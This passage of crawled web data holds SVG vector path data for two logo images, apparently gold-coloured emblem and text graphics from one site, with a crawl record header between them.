120.612V122.15C81.5921 122.246 81.559 122.309 81.4932 122.34C81.4629 122.354 81.4258 122.361 81.3819 122.361L77.4406 122.378C77.3557 122.379 77.2743 122.413 77.2147 122.473C77.1551 122.532 77.1208 122.613 77.1208 122.698V124.756C77.1208 124.987 77.2377 125.105 77.4715 125.111L80.988 125.208C80.5676 125.891 80.1545 126.558 79.7487 127.209C79.3063 127.923 78.7257 127.901 78.0527 127.875C77.8863 127.869 77.7143 127.863 77.5373 127.867C77.3473 127.873 77.2512 127.97 77.2478 128.16L77.2304 130.136C77.2276 130.276 77.2962 130.346 77.4361 130.346C78.3966 130.355 79.3104 130.371 80.1776 130.394C81.4848 130.428 82.0167 129.572 82.5735 128.675C82.7368 128.412 82.9022 128.146 83.0899 127.897C83.1978 127.754 83.3045 127.756 83.4096 127.902C83.6021 128.174 83.7606 128.442 83.9096 128.693C84.4622 129.624 84.8832 130.334 86.418 130.272C87.501 130.228 88.5947 130.222 89.6979 130.254C89.8001 130.243 89.8457 130.048 89.8339 129.672H89.8327ZM84.6084 125.514C84.6404 125.517 84.6719 125.517 84.7022 125.514C84.6719 125.517 84.6404 125.517 84.6084 125.514ZM84.7034 125.514C84.7337 125.512 84.7635 125.507 84.7921 125.499C84.7635 125.507 84.7337 125.512 84.7034 125.514ZM64.1566 127.56C64.3201 127.572 64.4224 127.656 64.4634 127.814C64.691 128.658 64.6939 129.493 64.4719 130.32L40.842 130.062L40.9909 127.849C40.9993 127.7 41.0696 127.59 41.2011 127.521L41.3978 127.416C41.5321 127.343 41.604 127.23 41.6125 127.078L41.731 125.26L41.5731 121.716C41.5703 121.645 41.5815 121.574 41.6068 121.507C41.6321 121.44 41.6709 121.379 41.7204 121.327C41.7698 121.276 41.8294 121.235 41.8951 121.207C41.9609 121.179 42.0317 121.164 42.1031 121.165L62.4841 121.208C62.5616 121.208 62.6392 121.225 62.7106 121.257C62.7819 121.288 62.846 121.334 62.8983 121.392C62.9511 121.449 62.9916 121.517 63.0163 121.591C63.0416 121.665 63.0511 121.743 63.0444 121.822L62.8561 124.007L62.7949 127.188C62.7932 127.265 62.8213 127.339 62.873 127.395C62.9241 127.452 62.9949 127.485 63.0708 127.49L64.1566 127.56ZM43.9824 124.634C44.0617 124.61 44.1409 124.591 44.2196 124.577C44.1409 124.591 44.0617 124.61 43.9824 124.634ZM44.2201 124.577C44.3494 124.554 44.4775 124.546 44.6057 124.551C44.4775 124.546 44.3494 124.555 44.2201 124.577ZM44.6113 124.551C44.6579 124.553 44.7046 124.556 44.7507 124.562C44.7046 124.557 44.6579 124.553 44.6113 124.551ZM47.718 127.36C47.7591 127.309 47.7804 127.245 47.7787 127.179L47.7523 126.421C48.0063 125.209 47.926 124.424 47.5112 124.064L45.3391 124.152C45.2694 124.155 45.2093 124.18 45.1598 124.226C45.116 124.268 45.1053 124.298 45.1266 124.316C45.1351 124.323 45.1491 124.328 45.1682 124.331L45.243 126.531C44.9187 127.474 45.6898 127.782 47.5551 127.455C47.6191 127.444 47.677 127.411 47.718 127.36ZM53.6511 127.365C53.6635 127.343 53.6719 127.318 53.6769 127.293C53.6809 127.275 53.6826 127.256 53.6826 127.236L53.6629 124.389C53.6623 124.323 53.6387 124.263 53.5999 124.217C53.5965 124.213 53.5928 124.208 53.589 124.205C53.5867 124.202 53.5843 124.2 53.582 124.198C53.5544 124.17 53.5207 124.149 53.4836 124.136C53.4786 124.134 53.4735 124.132 53.4684 124.131C53.4583 124.127 53.4482 124.125 53.4375 124.123C53.4367 124.123 53.4359 124.123 53.4351 124.123C53.4319 124.122 53.4286 124.122 53.4253 124.121C53.4223 124.121 53.4192 124.12 53.4162 124.12C53.4077 124.12 53.3988 124.119 53.3898 124.119L51.5413 124.132C51.5234 124.132 51.5059 124.134 51.4885 124.138C51.4812 124.139 51.4739 124.141 51.4666 124.143C51.3857 124.167 51.3205 124.228 51.2907 124.306C51.2851 124.32 51.2806 124.334 51.2778 124.349C51.2738 124.367 51.2721 124.387 51.2721 124.406L51.2918 127.253C51.2924 127.365 51.3609 127.461 51.4582 127.501C51.4593 127.502 51.4598 127.502 51.4604 127.502C51.4649 127.504 51.4694 127.506 51.4739 127.507C51.4767 127.508 51.4801 127.51 51.4829 127.51C51.5093 127.519 51.5368 127.522 51.5655 127.522L53.4134 127.51C53.4313 127.51 53.4493 127.508 53.4662 127.504C53.4926 127.499 53.5179 127.489 53.5409 127.477C53.5567 127.469 53.5713 127.458 53.5848 127.447C53.5921 127.442 53.5988 127.435 53.6044 127.429C53.6066 127.427 53.6088 127.425 53.6108 127.422C53.6124 127.421 53.614 127.419 53.6155 127.417C53.618 127.415 53.6203 127.412 53.6224 127.409C53.6331 127.396 53.6421 127.382 53.65 127.367L53.6506 127.366C53.6509 127.366 53.6511 127.365 53.6511 127.365ZM59.3801 127.426C59.4335 127.39 59.474 127.339 59.497 127.28C59.5729 127.084 59.5892 126.77 59.5454 126.338L59.655 124.529C59.6696 124.289 59.5555 124.167 59.3133 124.161L57.6183 124.121C57.312 124.116 57.1658 124.266 57.1805 124.573L57.2552 126.084L57.1895 127.223C57.1805 127.389 57.2597 127.472 57.4261 127.472L59.1992 127.481C59.2638 127.481 59.3273 127.462 59.3801 127.426ZM115.849 129.72L112.491 129.698C112.226 129.696 111.968 129.615 111.75 129.465C111.533 129.315 111.365 129.103 111.269 128.857L109.486 124.292L109.08 123.306C109.056 123.181 109.022 123.12 108.978 123.123L108.856 122.873C108.836 122.82 108.833 122.754 108.848 122.676C108.871 122.544 108.948 122.479 109.08 122.479L112.149 122.474C112.325 122.474 112.444 122.556 112.508 122.72L112.968 123.867L113.559 125.155L114.374 127.056C114.403 127.127 114.453 127.187 114.517 127.23C114.581 127.272 114.656 127.296 114.733 127.297H115.675C115.82 127.3 115.905 127.373 115.929 127.516C116.045 128.296 116.019 129.03 115.849 129.72ZM101.158 123.359L101.298 122.833C101.339 122.67 101.274 122.588 101.105 122.588H97.9958C97.9177 122.588 97.8418 122.609 97.7761 122.65C97.7103 122.69 97.6575 122.748 97.6232 122.816L97.2073 123.64C97.1912 123.675 97.1745 123.712 97.1572 123.749C97.1493 123.767 97.1413 123.784 97.1331 123.801L95.6135 126.934C95.5618 127.041 95.4814 127.132 95.3808 127.195C95.2797 127.259 95.1633 127.293 95.0442 127.293L93.7212 127.297C93.5403 127.3 93.447 127.392 93.4414 127.573L93.3975 129.207C93.4149 129.581 93.488 129.74 93.6161 129.685C94.6384 129.676 95.7051 129.682 96.8179 129.702C96.9314 129.704 97.0404 129.7 97.1455 129.69C97.1804 129.686 97.2141 129.682 97.2478 129.677C97.2854 129.672 97.322 129.667 97.3585 129.659C97.5091 129.631 97.6507 129.59 97.7828 129.534C97.8104 129.523 97.8373 129.511 97.8637 129.498C97.9076 129.477 97.9503 129.455 97.9924 129.43C98.0138 129.418 98.0346 129.406 98.0554 129.393C98.0964 129.367 98.1358 129.339 98.1745 129.311C98.2723 129.238 98.3634 129.155 98.4477 129.062C98.4808 129.025 98.5134 128.986 98.5449 128.946C98.5764 128.906 98.6067 128.863 98.6365 128.82C98.6657 128.776 98.6938 128.731 98.7214 128.684C98.7618 128.614 98.8006 128.54 98.8366 128.463C99.4115 127.221 99.9662 125.999 100.501 124.796L101.158 123.359Z" fill="url(#paint0_linear_126_855)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M71.1267 91.508C79.3225 89.361 87.8433 87.1288 87.6209 76.5737C87.6162 76.3177 87.7418 76.1641 87.9977 76.1129C95.368 74.7375 99.7511 68.796 101.126 61.6817C101.622 59.1264 102.78 54.4765 105.739 54.0158C106.07 53.9646 106.086 53.8645 105.788 53.7155C102.499 52.077 101.799 48.8818 101.085 45.6272L101.042 45.4295L101 45.2397C99.4579 38.286 95.0958 32.4911 87.928 31.2484C87.672 31.2065 87.5487 31.0576 87.558 30.8016C87.8302 20.5873 79.2107 17.6969 71.1355 15.9096C67.59 15.1276 64.519 13.438 62.8231 10.1147C62.8053 10.0796 62.7779 10.0503 62.7442 10.03C62.7105 10.0097 62.6718 9.99931 62.6324 10C62.5931 10.0008 62.5547 10.0126 62.5218 10.0341C62.4888 10.0556 62.4626 10.086 62.4462 10.1217C60.9526 13.1704 58.1468 15.1137 54.029 15.9515C45.6747 17.655 37.767 20.6292 37.6483 30.7178C37.6483 31.011 37.5041 31.1879 37.2156 31.2484C28.9101 32.924 25.1203 39.6474 23.5988 47.6205C23.0405 50.5528 21.6632 52.5798 19.467 53.7016C19.0901 53.8924 19.1111 54.0181 19.5298 54.0786L20.2138 54.1763C20.4278 54.2089 20.614 54.2997 20.7722 54.4486C22.8576 56.4938 23.4127 58.8863 24.017 61.4909L24.0171 61.4909C24.1348 61.9983 24.2544 62.5137 24.3875 63.0361C26.0207 69.4872 30.4875 75.0516 37.2435 76.078C37.4669 76.1105 37.5786 76.2409 37.5786 76.4689C37.5506 82.1241 40.2517 86.4039 45.214 88.6939C47.7699 89.8694 50.4351 90.5447 53.0954 91.2188C53.8639 91.4135 54.632 91.6082 55.397 91.8147C58.7797 92.7224 61.1131 94.6028 62.3973 97.456C62.4997 97.684 62.616 97.6887 62.7463 97.4699C64.4539 94.5283 66.7013 92.6851 69.4884 91.9404C70.0312 91.795 70.5782 91.6517 71.1267 91.508ZM72.322 18.5207C79.3991 20.336 85.7434 24.7275 85.9877 32.547C85.997 32.8775 86.1645 33.0636 86.4902 33.1055C93.8465 34.083 97.5735 42.0212 99.5766 48.2279C100.316 50.5179 101.663 52.5775 103.974 53.4991C104.028 53.522 104.074 53.561 104.105 53.6108C104.136 53.6607 104.151 53.7189 104.148 53.7777C104.145 53.8364 104.124 53.8928 104.088 53.9392C104.052 53.9855 104.002 54.0196 103.946 54.0367C101.866 54.6441 100.456 56.6897 99.8069 58.6586C97.6014 65.2633 94.1606 73.0898 86.3995 74.3744C86.1622 74.4117 86.0412 74.549 86.0365 74.7863C85.883 81.1257 81.2556 85.9641 75.5186 87.8003C75.0255 87.9589 74.5339 88.1125 74.0452 88.2651L74.0445 88.2653L74.0445 88.2653C69.9966 89.5296 66.1571 90.7287 63.4233 94.2234C63.3354 94.3391 63.2647 94.471 63.2139 94.6144L62.9417 95.3824C62.7788 95.8292 62.609 95.8316 62.4322 95.3894C60.7462 91.2327 55.9155 89.7351 51.8756 88.4827C51.1995 88.273 50.5455 88.0703 49.9321 87.8631C44.1252 85.9012 39.3443 81.2584 39.1978 74.8701C39.1885 74.5862 39.0442 74.4186 38.7651 74.3674C31.2692 73.0549 27.6399 65.6194 25.4484 58.7843C24.7132 56.4989 23.3429 54.9001 21.3375 53.9878C20.9746 53.8203 20.9746 53.6504 21.3375 53.4782C23.301 52.5473 24.6434 51.009 25.3646 48.8632C27.4235 42.7682 31.325 33.7618 38.6953 33.1335C38.8479 33.1214 38.9908 33.0528 39.0964 32.9406C39.2021 32.8285 39.263 32.6809 39.2676 32.526C39.4351 26.04 44.2439 21.3623 50.1554 19.4563C50.6594 19.2943 51.1683 19.1366 51.6785 18.9786L51.6785 18.9786L51.6786 18.9786L51.6787 18.9786L51.6788 18.9785C55.8947 17.6728 60.1916 16.342 62.4392 12.3C62.5508 12.0952 62.6672 12.0952 62.7882 12.3C64.5609 15.2742 67.7389 17.3478 72.322 18.5207ZM71.5307 68.1076C71.2734 68.1144 71.0018 68.1742 70.7158 68.2869C69.7061 69.6088 68.6592 70.3442 67.5751 70.4931C65.5231 70.7724 47.1743 73.6768 53.2533 79.1853C57.1478 82.7134 62.08 83.8398 68.0497 82.5645C75.164 81.0471 81.0988 77.4027 85.8541 71.6311C89.5206 67.1861 91.5935 62.1453 92.0728 56.5088C92.1146 56.0247 92.0867 55.5406 91.989 55.0566C91.8169 54.2327 91.6726 54.2374 91.5563 55.0705C90.8235 60.3487 88.8832 65.1102 84.4094 68.259C84.2326 68.3846 84.0674 68.4126 83.9138 68.3428C83.6905 68.2404 83.6626 68.0984 83.8301 67.9169C87.3896 64.1188 89.3415 59.86 89.6858 55.1403C90.3698 45.85 87.2361 37.8536 80.2846 31.1512C77.5533 28.5214 74.943 26.7806 72.4537 25.9289C70.667 25.3191 68.8546 24.7257 67.0167 24.1485C65.2253 23.5853 65.1393 23.7808 66.7585 24.735C68.1311 25.5356 69.4595 26.3059 70.7437 27.0459C76.8158 30.5158 80.8429 35.8429 82.1132 42.8525C82.2038 43.3388 82.1959 43.8106 82.0896 44.2677C80.3678 36.5321 75.7483 31.0056 68.2311 27.6882C61.7217 24.8164 55.4961 24.5977 49.5543 27.032C43.8312 29.3778 39.5667 34.0416 36.3981 39.4734C36.3516 39.5525 36.3399 39.6386 36.3632 39.7317C36.4376 39.997 36.5679 40.0296 36.754 39.8294C43.0425 33.0362 49.4147 29.0776 59.123 30.6345C64.3855 31.4793 69.0058 34.4047 72.021 38.7892C76.4459 45.2356 77.6696 52.343 75.6921 60.1113C75.2268 61.9498 73.9915 64.6308 71.986 68.1542C71.9859 68.1542 71.9857 68.1542 71.9855 68.1541C71.7481 66.2878 70.7175 65.3476 68.8936 65.3337C67.1022 65.3243 65.1782 65.4058 63.1216 65.578C61.9212 65.6804 61.0813 65.3127 60.6021 64.4749C60.4833 64.2698 60.4151 64.0393 60.4029 63.8026C60.3908 63.5659 60.4351 63.3297 60.5323 63.1135C61.1697 61.6752 61.8537 60.1532 62.5842 58.5474C63.4567 56.6344 61.2093 55.5592 59.7087 55.9712C56.575 56.8229 52.8201 58.2612 53.6925 62.3525C53.7437 62.5898 53.7251 62.8226 53.6366 63.0506C53.2179 64.1491 52.5199 65.1987 51.5428 66.1994C51.5196 66.218 51.5172 66.2389 51.5358 66.2622L51.6685 66.4228C51.7243 66.4973 51.7918 66.5066 51.8709 66.4507C54.5184 64.5657 56.3121 62.4199 57.252 60.0136C57.3404 59.7855 57.4939 59.6133 57.7126 59.4969L59.7297 58.4357C59.8612 58.366 60.0094 58.3335 60.1581 58.3419C60.3068 58.3503 60.4503 58.3992 60.5732 58.4833C60.6961 58.5674 60.7937 58.6836 60.8554 58.8191C60.917 58.9547 60.9405 59.1046 60.9231 59.2526C60.8533 59.8577 60.6719 60.4232 60.3787 60.9491C59.5226 62.4991 58.7153 64.0793 57.9569 65.6897C57.8725 65.8688 57.8251 66.0631 57.8175 66.261C57.8098 66.4589 57.8422 66.6563 57.9125 66.8414C57.9829 67.0265 58.0898 67.1955 58.227 67.3383C58.3641 67.4811 58.5286 67.5948 58.7107 67.6725C59.269 67.9052 59.8739 67.9262 60.5253 67.7354C60.5855 67.7176 60.6454 67.6998 60.7053 67.6821C63.8399 66.7543 66.5698 65.9463 69.8777 66.9534C70.557 67.1582 70.8362 67.6027 70.7152 68.2869C71.0014 68.1741 71.2733 68.1144 71.5307 68.1076ZM64.7973 73.216C66.6817 72.5783 68.4987 71.6428 70.2482 70.4093C70.9415 69.9206 71.0392 70.0184 70.5413 70.7026C68.294 73.7745 63.6736 77.2444 59.6884 77.1746C58.4693 77.156 58.3274 76.7534 59.2626 75.9668C60.8469 74.6403 62.85 73.8723 64.7973 73.216ZM58.312 47.5438C58.3079 47.6588 58.3029 47.7754 58.2979 47.8929L58.2979 47.8937C58.2595 48.7891 58.2186 49.7439 58.5702 50.546C58.8494 51.165 59.0727 51.8562 59.2402 52.6196C59.2914 52.8662 59.2286 53.0757 59.0518 53.2479C58.7214 53.5598 58.647 53.9275 58.8284 54.351C58.9215 54.5698 58.9075 54.7839 58.7866 54.9933C58.4422 55.5705 58.1235 55.9219 57.8304 56.0476C57.5759 56.1551 57.2982 56.1871 57.0262 56.1403C56.7542 56.0934 56.4979 55.9694 56.284 55.7811C56.0702 55.5929 55.9066 55.3473 55.8103 55.0699C55.714 54.7926 55.6885 54.4937 55.7366 54.2044C56.0786 52.1588 54.0406 49.778 52.7773 48.3817C52.7372 48.3377 52.6846 48.307 52.6266 48.2937C52.5686 48.2803 52.508 48.285 52.4527 48.3069C52.3974 48.3289 52.3501 48.3672 52.3171 48.4167C52.284 48.4662 52.2669 48.5246 52.2678 48.5841L52.3027 49.7291C52.3073 49.989 52.237 50.2437 52.1003 50.4622L50.8161 52.5009C50.7044 52.6777 50.5416 52.7475 50.3275 52.7103C50.0995 52.6731 49.9251 52.5474 49.8041 52.3333C49.6319 52.0494 49.5738 51.7468 49.6296 51.4257C49.7692 50.5553 49.7273 49.6896 49.504 48.8285C49.4682 48.6888 49.4736 48.5416 49.5194 48.4042C49.5651 48.2669 49.6494 48.1452 49.7622 48.0535L50.5788 47.4042C50.7846 47.2395 50.9435 47.0227 51.0394 46.7759L52.0165 44.3881C52.0956 44.1973 52.0607 44.0297 51.9118 43.8854C51.7831 43.762 51.6367 43.6332 51.4838 43.4987C50.6337 42.7508 49.5834 41.8267 50.2577 40.6669C50.3045 40.5859 50.3813 40.5267 50.4714 40.5018C50.5615 40.477 50.6577 40.4887 50.7393 40.5342L51.4931 40.9531C51.735 41.0881 51.977 41.0834 52.2189 40.9391L56.0786 38.6142C56.191 38.5486 56.2838 38.4544 56.3476 38.3415C56.4114 38.2286 56.4438 38.101 56.4415 37.9719L56.4275 33.6782C56.4275 33.4361 56.3484 33.2267 56.1902 33.0498C55.7622 32.5704 55.7761 32.0794 56.2321 31.5767C56.4229 31.3672 56.6602 31.2718 56.944 31.2904C57.4837 31.3323 57.9723 31.5022 58.4097 31.8001C58.6191 31.9397 58.7261 32.1352 58.7307 32.3866C58.7447 33.3035 58.6074 34.1971 58.3189 35.0675C58.2166 35.3794 58.3259 35.5772 58.647 35.661L61.8226 36.4918C61.907 36.5135 61.9862 36.5519 62.0556 36.6049C62.1249 36.6578 62.1831 36.7243 62.2266 36.8003C62.2702 36.8764 62.2982 36.9605 62.3091 37.0478C62.32 37.135 62.3136 37.2237 62.2902 37.3087L61.8645 38.8237C61.79 39.089 61.6295 39.2798 61.3829 39.3962L58.8145 40.5901C58.554 40.7128 58.3509 40.9307 58.248 41.1978C58.1451 41.4649 58.1505 41.7602 58.2631 42.0213C58.3701 42.2773 58.5493 42.4798 58.8005 42.6287C58.9247 42.7032 59.051 42.7796 59.1795 42.8573L59.1796 42.8574C61.0726 44.0018 63.4098 45.4148 65.6124 45.0095C66.9804 44.7581 68.3879 44.5371 69.835 44.3462C70.2491 44.2904 70.3235 44.423 70.0583 44.7442L69.7721 45.1003C69.5953 45.3144 69.5465 45.5517 69.6256 45.8124C69.8768 46.6409 69.7047 47.3786 69.1091 48.0256C68.9007 48.2568 68.7711 48.5502 68.7392 48.8634C68.5531 50.6647 67.4713 51.6933 65.4938 51.9493C65.2461 51.9809 64.9962 51.924 64.7888 51.7887C62.6625 50.3784 60.7268 48.8704 58.982 47.2646C58.5539 46.8736 58.3306 46.9667 58.312 47.5438ZM56.6578 47.0063C56.8812 45.4237 56.3926 44.1856 55.1922 43.292C55.0014 43.1477 54.8339 43.171 54.6897 43.3618C53.7125 44.6511 53.0611 45.9753 52.7354 47.3344C52.6703 47.5997 52.7587 47.7975 53.0006 47.9278C54.0662 48.505 55.0107 49.2823 55.8343 50.2597C56.2856 50.795 56.5322 50.7135 56.5741 50.0154C56.6 49.6034 56.595 49.1878 56.59 48.7721C56.583 48.1804 56.5759 47.5885 56.6578 47.0063ZM44.286 43.8569C45.519 43.7126 45.6074 43.9686 44.5512 44.6249C39.9658 47.4734 35.0383 52.577 34.0821 58.0786C33.9553 58.8017 33.9896 59.5443 34.1826 60.2538C34.3756 60.9633 34.7226 61.6222 35.1988 62.1839C35.5571 62.6121 36.0015 62.9821 36.5319 63.2939C37.5462 63.8851 38.0557 63.5942 38.0604 62.4212C38.0953 56.5636 41.1453 48.7231 46.5403 44.946C47.9455 43.9593 49.3763 43.7754 50.8327 44.3945C51.2933 44.5899 51.3724 44.4875 51.07 44.0873C50.1999 42.9376 49.1553 42.1813 47.9362 41.8182C43.4694 40.4917 37.6207 40.2403 34.787 44.4782C33.4098 46.5402 33.1725 48.5276 34.0751 50.4406C34.4986 51.3436 34.8475 51.3133 35.122 50.3499C36.2806 46.2516 40.2868 44.3246 44.286 43.8569ZM51.0599 78.5913C33.2415 77.7325 42.2728 58.1768 46.949 50.085C46.9955 49.9965 47.063 49.9756 47.1514 50.0221H47.1584C47.2561 50.0733 47.284 50.1478 47.2421 50.2455C43.578 59.4544 46.1324 70.1294 51.2623 78.2422C51.2842 78.2783 51.2961 78.3197 51.2967 78.362C51.2973 78.4043 51.2866 78.4457 51.2657 78.4818C51.2448 78.5179 51.2145 78.5472 51.1782 78.5665C51.1419 78.5858 51.1009 78.5944 51.0599 78.5913Z" fill="url(#paint1_linear_126_855)"/>
<defs>
<linearGradient id="paint0_linear_126_855" x1="65.5" y1="108" x2="65.5" y2="130.431" gradientUnits="userSpaceOnUse">
<stop stop-color="#F1DFA6"/>
<stop offset="1" stop-color="#A07D01"/>
</linearGradient>
<linearGradient id="paint1_linear_126_855" x1="62.5996" y1="10" x2="62.5996" y2="97.6306" gradientUnits="userSpaceOnUse">
<stop stop-color="#F1DFA6"/>
<stop offset="1" stop-color="#A07D01"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xc.svg
body_size: 24400
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.75 115.781C26.9271 112.135 24.7396 109.547 22.1875 108.016V114.688H18.25V107.031C17.4479 107.031 16.7188 107.068 16.0625 107.141C15.5521 111.224 14.2031 113.958 12.0156 115.344H26.6719C28.6406 115.417 29.6979 116.438 29.8438 118.406V122.234C29.6979 123.911 28.7135 124.823 26.8906 124.969H10.4844V115.891C10.4844 115.818 10.4115 115.781 10.2656 115.781C8.73438 115.635 8.00521 114.724 8.07812 113.047C8.22396 111.224 9.28125 109.656 11.25 108.344C11.4688 108.198 11.6875 108.089 11.9062 108.016C11.9792 107.359 12.0156 106.375 12.0156 105.062H8.84375V103.422H18.25V100.906H22.1875V103.422H31.2656L31.375 105.062H22.1875V106.594C25.7604 107.177 29.224 109.328 32.5781 113.047L28.75 115.781ZM24.7031 116.984H14.6406V123.328H25.0312C25.3958 123.255 25.6146 123.073 25.6875 122.781V117.969C25.6146 117.385 25.2865 117.057 24.7031 116.984ZM9.5 114.688C10.7396 114.688 11.5417 112.609 11.9062 108.453C9.9375 109.693 8.80729 111.26 8.51562 113.156C8.51562 114.177 8.84375 114.688 9.5 114.688ZM16.0625 106.703C16.2812 106.63 16.6458 106.594 17.1562 106.594C17.5938 106.521 17.9583 106.484 18.25 106.484V105.062H16.1719C16.1719 105.208 16.1719 105.464 16.1719 105.828C16.099 106.193 16.0625 106.484 16.0625 106.703ZM55.5469 101.125H60.0312C59.8125 102.073 58.974 103.568 57.5156 105.609C58.901 106.339 59.4844 107.505 59.2656 109.109C59.1198 110.276 58.7552 111.37 58.1719 112.391C61.1615 114.797 60.4688 117.969 56.0938 121.906C54.1979 123.365 51.9375 124.495 49.3125 125.297L48.6562 124.312C51.0625 123 53.1042 121.25 54.7812 119.062C55.8021 117.458 56.4219 115.854 56.6406 114.25C53.724 117.167 51.5 117.568 49.9688 115.453C49.8958 113.12 51.4635 111.807 54.6719 111.516C55.401 110.13 55.875 108.708 56.0938 107.25C54.8542 108.562 53.5781 109.474 52.2656 109.984C50.9531 110.276 50.1146 109.875 49.75 108.781C49.3125 109.729 48.8385 110.568 48.3281 111.297L45.1562 109.766C46.0312 108.526 46.6146 107.542 46.9062 106.812C47.0521 106.594 47.0521 106.448 46.9062 106.375C46.8333 106.375 46.6875 106.484 46.4688 106.703C46.1771 106.995 45.776 107.469 45.2656 108.125C44.7552 108.708 44.3177 109.219 43.9531 109.656C43.151 110.531 42.4583 110.531 41.875 109.656C41.6562 109.219 41.5104 108.708 41.4375 108.125C41.3646 107.833 41.2917 107.651 41.2188 107.578C41.0729 107.578 40.9271 107.688 40.7812 107.906C40.4167 108.417 39.8698 109.146 39.1406 110.094C38.3385 111.115 37.6094 111.042 36.9531 109.875C36.4427 108.927 36.0781 107.906 35.8594 106.812L39.1406 105.391C39.4323 106.411 39.6875 107.141 39.9062 107.578C39.9792 107.797 40.0521 107.906 40.125 107.906C40.1979 107.906 40.3073 107.797 40.4531 107.578C40.526 107.505 40.6354 107.359 40.7812 107.141C41.4375 106.411 41.9115 105.938 42.2031 105.719C42.8594 105.281 43.4792 105.354 44.0625 105.938C44.3542 106.302 44.5365 106.812 44.6094 107.469C44.7552 107.688 44.901 107.724 45.0469 107.578C46.1406 106.266 46.9792 105.5 47.5625 105.281C48.875 104.917 49.8229 105.281 50.4062 106.375C51.2812 105.427 52.4844 104.917 54.0156 104.844C54.526 104.188 55.0365 102.948 55.5469 101.125ZM41.6562 110.75H45.4844V112.5H49.5312V114.031H45.4844V115.344C48.1823 116.146 49.9323 118.297 50.7344 121.797L47.125 124.094C47.0521 120.74 46.5052 118.406 45.4844 117.094V125.188H41.6562V115.891C41.4375 115.891 41.1823 115.964 40.8906 116.109C40.3802 121.87 38.8854 124.385 36.4062 123.656C35.75 123.365 35.4948 122.635 35.6406 121.469C35.7135 119.938 36.4062 118.479 37.7188 117.094V114.031H36.4062V112.5H41.6562V110.75ZM46.7969 101.016L50.7344 103.75C46.2865 104.698 41.3646 105.099 35.9688 104.953V104.078C39.8333 103.714 43.4427 102.693 46.7969 101.016ZM54.3438 112.062C52.5208 112.135 51.2448 112.865 50.5156 114.25C50.2969 114.615 50.2969 114.943 50.5156 115.234C50.8073 115.453 51.1354 115.49 51.5 115.344C52.2292 115.052 53.1771 113.958 54.3438 112.062ZM53.7969 105.391C52.9219 105.391 52.0104 105.719 51.0625 106.375C50.3333 107.031 50.0417 107.688 50.1875 108.344C50.5521 108.781 51.026 108.781 51.6094 108.344C52.7031 107.177 53.4323 106.193 53.7969 105.391ZM37.7188 117.859C36.9896 118.443 36.4792 119.427 36.1875 120.812C35.9688 122.125 36.0781 122.818 36.5156 122.891C37.1719 123.255 37.5729 121.578 37.7188 117.859ZM41.6562 114.031H40.8906C40.8906 114.469 40.8906 114.943 40.8906 115.453C40.9635 115.453 41.1094 115.417 41.3281 115.344C41.474 115.344 41.5833 115.344 41.6562 115.344V114.031ZM64.0781 104.953H66.2656C66.2656 103.714 66.2656 102.438 66.2656 101.125H70.0938C70.0938 102.365 70.0208 103.641 69.875 104.953H71.2969C73.3385 104.953 74.3229 105.792 74.25 107.469C73.9583 111.625 73.2656 114.797 72.1719 116.984C72.5365 117.276 73.0469 117.786 73.7031 118.516C74.0677 118.88 74.3229 119.135 74.4688 119.281L71.8438 123C71.4792 122.344 70.9688 121.359 70.3125 120.047C69.2917 121.359 67.3958 123.036 64.625 125.078L63.9688 124.422C66.0833 122.307 67.651 119.974 68.6719 117.422C68.526 117.13 68.2708 116.766 67.9062 116.328C67.6146 115.964 67.3958 115.672 67.25 115.453C66.5938 116.474 65.974 116.984 65.3906 116.984C64.224 116.911 63.6406 116.219 63.6406 114.906C63.6406 113.448 64.1875 112.682 65.2812 112.609C65.4271 112.609 65.5729 112.646 65.7188 112.719C65.9375 111.115 66.0833 109 66.1562 106.375H64.0781V104.953ZM74.1406 115.344H79.0625C79.0625 114.469 79.0625 113.557 79.0625 112.609H74.6875V111.078H87.4844V112.609H82.8906C82.8906 113.557 82.8542 114.469 82.7812 115.344H88.1406V116.766H82.6719C82.599 117.349 82.4896 117.859 82.3438 118.297C84.6771 118.88 86.6094 120.266 88.1406 122.453L84.9688 125.078C84.3125 123.036 83.2917 121.25 81.9062 119.719C81.3958 120.885 80.776 121.943 80.0469 122.891C78.7344 124.276 77.349 125.005 75.8906 125.078C74.2865 125.078 73.4844 124.385 73.4844 123C73.776 120.448 75.526 118.844 78.7344 118.188C78.8073 118.042 78.8438 117.786 78.8438 117.422C78.9167 117.13 78.9531 116.911 78.9531 116.766H74.1406V115.344ZM75.0156 101.344H84.3125C86.2083 101.417 87.1927 102.365 87.2656 104.188V106.375C87.1927 108.052 86.2083 108.927 84.3125 109H75.0156V101.344ZM82.5625 102.766H78.8438V107.469H82.4531C83.1094 107.469 83.4375 107.177 83.4375 106.594V103.75C83.4375 103.094 83.1458 102.766 82.5625 102.766ZM77.75 121.359C78.1875 120.557 78.4792 119.682 78.625 118.734C75.8542 119.318 74.2865 120.74 73.9219 123C73.9948 123.656 74.3594 123.984 75.0156 123.984C75.8177 123.911 76.7292 123.036 77.75 121.359ZM68.125 113.703C68.2708 113.776 68.4531 113.922 68.6719 114.141C69.1094 114.432 69.4375 114.651 69.6562 114.797C70.1667 112.609 70.5312 110.13 70.75 107.359C70.8229 106.703 70.5312 106.375 69.875 106.375H69.6562C69.4375 108.708 68.9635 111.042 68.2344 113.375C68.1615 113.448 68.125 113.557 68.125 113.703ZM64.7344 115.891C65.1719 115.745 65.4635 115.016 65.6094 113.703C65.3906 113.484 65.2083 113.375 65.0625 113.375C64.4062 113.448 64.0781 113.958 64.0781 114.906C64.0781 115.562 64.2969 115.891 64.7344 115.891ZM110.891 100.359L115.156 103.75C110.125 104.479 104.875 104.844 99.4062 104.844C99.1146 105.865 98.6042 107.505 97.875 109.766C97.6562 110.641 97.474 111.297 97.3281 111.734H102.797V106.594H106.844V111.734H115.922V113.375H106.844V115.344C110.854 115.635 114.208 117.823 116.906 121.906L112.422 124.422C111.766 120.411 109.906 117.75 106.844 116.438V122.453C106.698 124.568 105.495 125.661 103.234 125.734C101.557 125.734 100.062 124.823 98.75 123L99.5156 122.453C100.172 123.036 100.792 123.328 101.375 123.328C102.323 123.328 102.797 122.927 102.797 122.125V116C101.995 115.927 101.156 116 100.281 116.219C100.062 118.042 99.5885 119.719 98.8594 121.25C97.6198 123.292 96.0885 124.385 94.2656 124.531C92.5885 124.531 91.75 123.766 91.75 122.234C91.8958 120.484 